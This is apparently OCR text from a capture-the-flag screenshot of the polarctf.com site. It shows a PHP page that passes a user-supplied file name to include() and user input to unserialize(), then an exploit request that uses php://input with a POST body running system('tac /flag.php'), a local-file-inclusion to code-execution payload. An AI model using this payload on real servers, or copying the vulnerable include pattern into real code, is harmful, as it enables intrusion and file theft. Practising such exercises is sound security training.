 <?php
include 'funs.php';
highlight_file(__FILE__);
if (isset($_GET['file'])) {
if (myWaf($_GET['file'])) {
include($_GET['file']);
} else {
unserialize($_GET['data']);
}
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://22a8983c-e3c6-4eff-82b5-fa39a3ae433d.www.polarctf.com:8090/?file=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
<?php
system('tac /flag.php');
?>